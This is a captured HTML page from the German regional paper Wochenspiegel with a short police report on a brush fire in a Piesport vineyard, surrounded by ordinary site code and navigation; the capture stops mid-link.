

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wochenspiegellive.de/kreis-bernkastel-wittlich/artikel/feuerwehr-loescht-flaechenbrand-in-weinbergslage
body_size: 14469
content:
<!DOCTYPE html>
<html lang="de-DE" class=" prefix-banner-ads border-around-banner-ads show-bcard-fader-header prefix-bcard-fader">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<link rel="icon" href="/fileadmin/images/icons/favicon.ico" type="image/vnd.microsoft.icon">
<title>Feuerwehr löscht Flächenbrand in Weinbergslage - Kreis Bernkastel-Wittlich - Wochenspiegel</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="keywords" content="Flächenbrand,Brand,Feuerwehr,Blaulicht,Polizei Bernkastel-Kues">
<meta name="author" content="Stefanie Baumann">
<meta name="description" content="Ein Flächenbrand wurde der Polizeiinspektion Bernkastel-Kues am Freitag, 4. März, gegen 14 Uhr in der Piesporter Weinbergslage &quot;Im Jungenkarl&quot; gemeldet. Eine ru">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large,max-snippet:-1,max-video-preview:-1">
<meta property="og:title" content="Feuerwehr löscht Flächenbrand in Weinbergslage">
<meta property="og:description" content="Ein Flächenbrand wurde der Polizeiinspektion Bernkastel-Kues am Freitag, 4. März, gegen 14 Uhr in der Piesporter Weinbergslage &quot;Im Jungenkarl&quot; gemeldet. Eine ru">
<meta property="og:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?w=1200&amp;_=1646643777">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="675">
<meta property="og:url" content="https://www.wochenspiegellive.de/kreis-bernkastel-wittlich/artikel/feuerwehr-loescht-flaechenbrand-in-weinbergslage">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Ein Flächenbrand wurde der Polizeiinspektion Bernkastel-Kues am Freitag, 4. März, gegen 14 Uhr in der Piesporter Weinbergslage &quot;Im Jungenkarl&quot; gemeldet. Eine ru">
<meta name="twitter:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?w=600&amp;h=314&amp;f=outside&amp;_=1646643777">
<meta name="title" content="Feuerwehr löscht Flächenbrand in Weinbergslage">
<meta property="og:updated_time" content="2022-03-07T10:02:56+01:00">
<meta property="twitter:url" content="https://www.wochenspiegellive.de/kreis-bernkastel-wittlich/artikel/feuerwehr-loescht-flaechenbrand-in-weinbergslage">
<meta property="article:published_time" content="2022-03-07T00:00:00+01:00">
<meta property="article:modified_time" content="2022-03-07T10:02:56+01:00">
<meta property="article:author" content="Stefanie Baumann">
<meta name="x-jjk-verlagsportal-version" content="1.8430.7.7851">
<meta name="x-news-pid" content="924">

<link rel="stylesheet" href="/typo3temp/assets/compressed/bootstrap.min.purged-02b2fe3af8ad535aa43b122e6d7ca004.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/splide.min-cb9a9784458eca6862b8d8a865bb9d58.css?1760678684" media="all">

<link rel="stylesheet" href="/typo3temp/assets/compressed/all-cb84c14bf2ffd9cd107dfe0a5283ecf0.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-7ae03c3852b6bb94f5b05eeb823ef36a-30cb738bb86792dbd810c410d96b6bce.css?1760678684" media="all">







<link as="image" imagesrcset="/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w" imagesizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px" />

    <link rel="apple-touch-icon" href="/fileadmin/images/icons/apple-touch-icon-57x57-precomposed.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="/fileadmin/images/icons/apple-touch-icon-72x72-precomposed.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/fileadmin/images/icons/apple-touch-icon-114x114-precomposed.png" />
    <link rel="icon" sizes="192x192" href="/fileadmin/images/icons/android_192x192.png" />
    <link rel="icon" sizes="128x128" href="/fileadmin/images/icons/android_128x128.png" />
    <meta name="application-name" content="Wochenspiegel" />
    <meta name="msapplication-config" content="/fileadmin/images/icons/browserconfig.xml" />
	<link rel="stylesheet" href="/fileadmin/vendor/fontawesome/css/all.min.css?v=6.5.1" media="print" onload="this.onload=null;this.media='all';"><style>#page {--imageAspectRatio:1.5;--detailsImageAspectRatio:1.7777777777777777777777777777778;--timelineImageAspectRatio:1.3333333333;--timelineDetailsImageAspectRatio:1.7777777777777777777777777777778;}</style>
<link rel="canonical" href="https://www.wochenspiegellive.de/kreis-bernkastel-wittlich/artikel/feuerwehr-loescht-flaechenbrand-in-weinbergslage">

</head>
<body>


<noscript><div class="container alert alert-danger" role="alert" style="margin-top: 20px;"><strong>Diese Website benötigt JavaScript!</strong><br />
		Aktivieren Sie JavaScript in den Einstellungen Ihres Browsers, damit alle Inhalte der Website angezeigt werden können.
	</div></noscript><div id="browser-check" class="alert alert-danger fixed-top" style="display: none;"><div class="container" style="background: transparent !important;">
		Ihr Browser ist leider zu alt für diese Seite.<br />
		Bitte aktualisieren Sie Ihren Browser bzw. wechseln auf einen Browser, der für das heutige Web geeignet ist.
	</div></div><script>
	// Prüfungen von Modernizr übernommen
	function browserCanUseArrowFunctions() {
		try {
			// eslint-disable-next-line
			eval('()=>{}');
		}
		catch (e) {
			return false;
		}
		return true;
	}
	if (!('Promise' in window && 'resolve' in window.Promise && 'reject' in window.Promise && 'all' in window.Promise) || !('fetch' in window) || !('IntersectionObserver' in window) || !browserCanUseArrowFunctions()) {
		document.querySelector('#browser-check').style.display = '';
	}
</script><script>
	window.adServerUrl = 'https://www.wochenspiegellive.de/';
	window.adServerId = '';
	window.adServerIsAsyncRevive = 0;
	window.bannerConfig = {
		desktop: {},
		mobile:  {},
		galerie: '',
	};

	window.bannerConfig.desktop = JSON.parse('{"content1":"1703","content2":"","content3":"","content4":"","content5":"","content6":"","contentBottom1":"1716","contentBottom2":"","contentBottom3":"","nbannerTop":"1677","nbannerLeft":"1690","nbannerRight":"1655","sideTop":"1658","sideUpper1":"1729","sideUpper2":"1742","sideUpper3":"1755","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');
	window.bannerConfig.mobile = JSON.parse('{"content1":"1742","content2":"1658","content3":"1755","content4":"1716","content5":"1703","content6":"","contentBottom1":"","contentBottom2":"","contentBottom3":"","sideTop":"1729","sideUpper1":"","sideUpper2":"","sideUpper3":"","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","compactmenu":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');

	google_suche_id = '';
	google_suche_text = 'Die Suche ergab leider keine Treffer. Daher werden stattdessen die Ergebnisse von Google angezeigt.';

	window.smartAdsAnzahl = parseInt('10' || '10', 10);
</script><a id="page-top"></a><a href="#content" class="skip">Zum Inhalt springen</a><div class="mobilenav-backdrop"></div><div class="d-xl-none compact-header"><button type="button" title="Menü öffnen" aria-controls="mobilenav" aria-expanded="false" class="compact-header-left"><i class="fas fa-bars"></i></button><div class="compact-header-middle"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header_mobile.png?h=50" aria-hidden="true" alt=""></a></div><button type="button" title="Suche öffnen" class="compact-header-right"><i class="fas fa-search"></i></button></div><nav id="mobilenav"><ul class="list-groups list-group-1"><li class='list-group-items list-group-item-1'><a href="" class="">Startseite</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">E-Paper &amp; Beilagen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://epaper.wochenspiegellive.de/publication-selection" class="">E-Paper</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ausgabenauswahl ausklappen"><div class="container"><div class="link-text" data-ausgabe-prefix="Region: ">Region wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ausgabenauswahl"><li class="list-group-items list-group-item-2"><a href="/">Alle Regionen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eff">eff</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe selected"><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/stadt-trier">Stadt Trier</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ressortauswahl ausklappen"><div class="container"><div class="link-text" data-ressort-prefix="Online-Ressort: ">Online-Ressort wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ressortauswahl"><li class="list-group-items list-group-item-2"><a href="/kreis-bernkastel-wittlich">Alle Online-Ressorts</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-bernkastel-wittlich/ressort/blaulicht">Blaulicht</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-bernkastel-wittlich/ressort/genuss-freizeit">Genuss &amp; Freizeit</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-bernkastel-wittlich/ressort/gesundheit-1">Gesundheit</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-bernkastel-wittlich/ressort/kunst-kultur">Kunst &amp; Kultur</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-bernkastel-wittlich/ressort/lokales">Lokales</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-bernkastel-wittlich/ressort/sport-2">Sport</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-bernkastel-wittlich/ressort/wirtschaft-2">Wirtschaft</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="">Anzeige aufgeben</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Weitere Angebote</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kleinanzeigen" class="">Kleinanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/anzeigen" class="">Geschäftsanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/familienanzeigen" class="">Familienanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/veranstaltungen" class="">Veranstaltungen</a></li><li class='list-group-items list-group-item-2'><a href="https://jobs.wochenspiegellive.de" class="">Stellenmarkt</a></li><li class='list-group-items list-group-item-2'><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Themen &amp; Magazine</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/themen" class="">Themen</a></li><li class='list-group-items list-group-item-2'><a href="/eff" class="">eff</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Zustellung</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li class='list-group-items list-group-item-2'><a href="/service/reklamation" class="">Zustellreklamation</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Video-Channel</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/service/imagevideos" class="">Imagevideos</a></li><li class='list-group-items list-group-item-2'><a href="/service/videochannel" class="">Video-Channel</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Service</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kontakt" class="">Kontakt</a></li><li class='list-group-items list-group-item-2'><a href="/service/verlage" class="">Unser Team</a></li><li class='list-group-items list-group-item-2'><a href="/mediadaten" class="">Mediadaten</a></li><li class='list-group-items list-group-item-2'><a href="/agb" class="">AGB</a></li><li class='list-group-items list-group-item-2'><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li><li class='list-group-items list-group-item-2'><a href="/datenschutz" class="">Datenschutz</a></li><li class='list-group-items list-group-item-2'><a href="/impressum" class="">Impressum</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="/branchen" class="">Branchenverzeichnis</a></li><li class="list-group-items list-group-item-1"><p><a id="ToDesktopView" href="">Desktopansicht</a></p></li><li class="banner" id="banner_compactmenu"></li></ul></nav><template data-template-id="empty-bs-modal"><div class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div></template><div id="pageContainer" class="container"><div class="left-N-banner"><div id="nbanner_left"></div></div><div class="right-N-banner"><div id="nbanner_right"></div></div><div class="top-N-banner"><div id="nbanner_top"></div></div><aside id="schlaue-anzeigen-container"></aside><div id="page" class="container" 
data-paywall="0" data-is-loggedin="0"
><div id="compactBanner"></div><div id="mobileTopBanner"></div><div id="bannerDepot"></div><div class="full-header-mit-menue-und-breadcrumbs"><header class="full-header-mit-menue"><div class="d-none d-xl-block full-header"><nav id="preheader-menu" aria-label="Top-Navigation"><div class="menue-band"><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="menue-band-item">Anzeige aufgeben</a><div class="menue-band-item"><div class="dropdown"><a class="dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" >
									Anzeigen
								</a><div class="dropdown-menu "><a href="/kleinanzeigen" class="menue-band-subitem dropdown-item">Kleinanzeigen</a><a href="/anzeigen" class="menue-band-subitem dropdown-item">Geschäftsanzeigen</a><a href="/familienanzeigen" class="menue-band-subitem dropdown-item">Familienanzeigen</a></div></div></div><a href="/veranstaltungen" class="menue-band-item">Veranstaltungen</a><a href="https://jobs.wochenspiegellive.de" class="menue-band-item">Stellenmarkt</a><a href="https://trauer.wochenspiegellive.de" class="menue-band-item">Trauerportal</a><a href="https://epaper.wochenspiegellive.de/publication-selection" class="menue-band-item">E-Paper</a><div class="menue-band-item"><div class="dropdown"><a class="" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" aria-label=""><i class="fas fa-bars"></i></a><div class="dropdown-menu dropdown-menu-end"><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="menue-band-subitem dropdown-item">Zusteller/in werden</a><a href="/service/verlage" class="menue-band-subitem dropdown-item">Unser Team</a><a href="/service/reklamation" class="menue-band-subitem dropdown-item">Zustellreklamation</a><a href="/servicetexte" class="menue-band-subitem dropdown-item">Servicetexte</a><a href="/branchen" class="menue-band-subitem dropdown-item">Branchenverzeichnis</a></div></div></div></div></nav>
<div id="loginMessage">
    
</div>
<div id="header"><div id="header-date" class="center-block"><time aria-label="Aktuelles Datum" datetime="2026-01-21T04:02:03+01:00">
			Mittwoch, 21. Januar 2026
		</time><br></div><div id="header-logo" class="center-block text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header.png?w=600&h=100&f=inside" aria-hidden="true" alt=""></a></div><div id="header-searchbox"><div id="header-search" class="center-block"><div><div class="tx-kesearch-pi1">
	
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1" action="/suche" role="search">
		<div class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="37" />
			
			
			
			

			<div class="kesearchbox">
				<input type="search" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suchbegriff" aria-label="Suchbegriff">
				<button id="kesearch_submit" class="submit searchbutton" aria-label="Suchen">
					<i class="fas fa-search searchicon" aria-hidden="true"></i>
				</button>
			</div>

			
				<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			
			

			
		</div>
	</form>

</div>
</div></div><div id="social-media"><div class="social-media-button"><a aria-label="Zu unserer Facebook-Seite" title="Zu unserem Profil bei Facebook" rel="noopener" target="_blank" href="https://www.facebook.com/wochenspiegel.lokal"><img src="/i/fileadmin/images/social/f_logo_RGB-Hex-Blue_512.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Youtube-Kanal" title="Zu unserem Youtube-Kanal" rel="noopener" target="_blank" href="https://www.youtube.com/channel/UCXOMEHmH_bsQ6Z2_3R_WHTg"><img src="/i/fileadmin/images/social/youtube_social_circle_red.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Profil bei Instagram" title="Zu unserem Profil bei Instagram" rel="noopener" target="_blank" href="https://www.instagram.com/wochenspiegellive/"><span class="fa-stack fa-insta" aria-hidden="true"><i class="fas fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse"></i></span></a></div></div></div></div></div><div id="search_div" class="center-block text-center d-xl-none" style="display: none;"></div><div id="filter_div" class="center-block text-center d-xl-none" style="display: none;"></div><nav class="headermenue d-none d-xl-block" aria-label="Hauptnavigation"><div class="fullMenu pages" data-ressort-menu-visible="1"><div class="ressortMenu"><div class="menuitem home"><a href="/" class="" title=""><i class="fa-solid fa-house"></i></a></div><div class="menuitem "><a href="/altkreis-monschau" class="">Altkreis Monschau</a></div><div class="menuitem "><a href="/eifelkreis-bitburg-pruem" class="">Eifelkreis Bitburg-Prüm</a></div><div class="menuitem "><a href="/kreis-ahrweiler" class="">Kreis Ahrweiler</a></div><div class="menuitem "><a href="/kreis-bernkastel-wittlich" class="">Kreis Bernkastel-Wittlich</a></div><div class="menuitem "><a href="/kreis-cochem-zell" class="">Kreis Cochem-Zell</a></div><div class="menuitem "><a href="/kreis-euskirchen" class="">Kreis Euskirchen</a></div><div class="menuitem "><a href="/kreis-mayen-koblenz" class="">Kreis Mayen-Koblenz</a></div><div class="menuitem "><a href="/kreis-trier-saarburg" class="">Kreis Trier-Saarburg</a></div><div class="menuitem "><a href="/kreis-vulkaneifel" class="">Kreis Vulkaneifel</a></div><div class="menuitem "><a href="/landkreis-bad-kreuznach" class="">Landkreis Bad Kreuznach</a></div><div class="menuitem "><a href="/landkreis-birkenfeld" class="">Landkreis Birkenfeld</a></div><div class="menuitem "><a href="/rhein-hunsrueck-kreis" class="">Rhein-Hunsrück-Kreis</a></div><div class="menuitem "><a href="/stadt-trier" class="">Stadt Trier</a></div><div class="menuitem ratgeber"><a href="/themen" class="">Themen</a></div></div></div><div class="fullMenu categories"><div class="ressortMenu"><div class="menuitem " data-menuitem-for="563"><a href="/kreis-bernkastel-wittlich/ressort/blaulicht">Blaulicht</a></div><div class="menuitem " data-menuitem-for="633"><a href="/kreis-bernkastel-wittlich/ressort/genuss-freizeit">Genuss &amp; Freizeit</a></div><div class="menuitem " data-menuitem-for="646"><a href="/kreis-bernkastel-wittlich/ressort/gesundheit-1">Gesundheit</a></div><div class="menuitem " data-menuitem-for="641"><a href="/kreis-bernkastel-wittlich/ressort/kunst-kultur">Kunst &amp; Kultur</a></div><div class="menuitem " data-menuitem-for="562"><a href="/kreis-bernkastel-wittlich/ressort/lokales">Lokales</a></div><div class="menuitem " data-menuitem-for="192"><a href="/kreis-bernkastel-wittlich/ressort/sport-2">Sport</a></div><div class="menuitem " data-menuitem-for="205"><a href="/kreis-bernkastel-wittlich/ressort/wirtschaft-2">Wirtschaft</a></div></div></div></nav></header><div><nav id="breadcrumbs" aria-label="Breadcrumbs"><span class="d-none d-xl-inline-block">Sie befinden sich hier:</span><span class="d-xl-none" id="breadcrumbSpaceNegation"></span><a href="/">Startseite</a>><wbr>&#8203;<a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a>><wbr>&#8203;<span class="crumb" data-uid="36360" data-pid="924">Feuerwehr löscht Flächenbrand in Weinbergslage</span></nav></div></div><main id="content" class="row"><div id="nfw-container" class="col-12 col-xl-9 "><div id="detail"><div class="detail news-detail-item-for-pid-924" data-artikel-id="36360" data-paywall="" data-bilder-anzahl="1"><div class="header"><div><span class="spacerRight"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-user fa-stack fa-stack-1x fa-inverse"></i></span>
											Stefanie Baumann
										
									</span><div class="calendarInfo"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-calendar-alt fa-stack fa-stack-1x fa-inverse"></i></span><time aria-label="Artikel-Datum" datetime="2022-03-07T00:00:00+01:00">
										07. März 2022
									</time></div></div><div class="teilen-wrapper" data-typ="artikel" data-identifier="532284" data-optionen="facebook,twitter,whatsapp"></div></div><h1>
					Feuerwehr löscht Flächenbrand in Weinbergslage
				</h1><div class="teaser">Ein Flächenbrand wurde der Polizeiinspektion Bernkastel-Kues am Freitag, 4. März, gegen 14 Uhr in der Piesporter Weinbergslage "Im Jungenkarl" gemeldet. Eine rund 800 Quadratmeter große Brachfläche fiel den Flammen zum Opfer.</div><div class="media-container "><div role="tablist" data-random-number="122463" aria-label="Video- / Bilder-Wechsel"><button type="button" role="tab" id="tab-122463-image" aria-controls="tabpanel-122463-image" aria-selected="true" class="tab-header image-tab active" tabindex="-1"><span class="image fa-stack" aria-hidden="true"><i class="fas fa-square fa-stack-2x"></i><i class="far fa-image fa-stack fa-stack-1x fa-inverse"></i></span><span class="title">Bilder</span></button></div><div id="tabpanel-122463-image" role="tabpanel" aria-labelledby="tab-122463-image" class="image tab active"><div class="single-slide"><div class="splide__track"><div class="splide__list"><div class="splide__slide"><a href="/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777" title="Bild in Originalgröße anzeigen" class="d-block"><img loading="eager" title="" alt="Flächenbrand in der Piesporter Weinbergslage &quot;Im Jungenkarl&quot;."
											srcset="/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w"
											sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px"
											width="966" height="543"
											src="/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside"
											data-fit="inside"
											class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/84/2284/532284_532284_Flaechenbrand.jpg?_=1646643777&amp;p=1');"></a><p class="foto-beschreibung">Flächenbrand in der Piesporter Weinbergslage &quot;Im Jungenkarl&quot;.</p><p class="foto-urheber">Bild: Polizei</p></div></div></div></div></div></div>
<div class="bodytext"><p class="bodytext"><!--StartFragment-->Wie die Polizei mitteilt, konnte die&nbsp;alarmierte Feuerwehr den Brand schnell löschen. Im Einsatz waren die Feuerwehren aus Piesport, Neumagen-Dhron und Kues mit insgesamt 36 Kräften, der stellvertretende Wehrleiter der Verbandsgemeinde und&nbsp;die Polizeiinspektion Bernkastel-Kues. Zeugenhinweise werden erbeten an die Polizei Bernkastel-Kues, Tel. 06531/ 95270</p></div>
<div class="meta-link"></div><div class="clearfix"></div><br><div class="footer"><a class="navBack" href="#" data-dont-touch-target><img src="/fileadmin/images/back.png" alt="Zurück zur letzten Seite"> Zurück
						</a><span class="divider"></span><a href="#page-top"><img src="/fileadmin/images/top.png" alt="Zurück zum Anfang der Seite"> Nach oben
						</a></div></div></div><div class="weitereNachrichten"><div class="row gx-2 midpagebanner-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebanner1"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner3"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner4"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner5"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner6"></div></div></div><div id="bannerSliderContent1" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="row gx-2 midpagebanner-bottom-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom3"></div></div></div><div id="bannerSliderContent2" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="section-header" data-weitere-nachrichten>Weitere Nachrichten aus dem <a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></div><div class="prio5"><article class="article news-list-item-for-pid-924" data-artikel-id="60854" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-bernkastel-wittlich/artikel/peter-orloff-begeistert-und-nimmt-stern-aus-klausen-mit" class="more row gx-2" data-uid="60854" data-pid="924" title="Peter Orloff 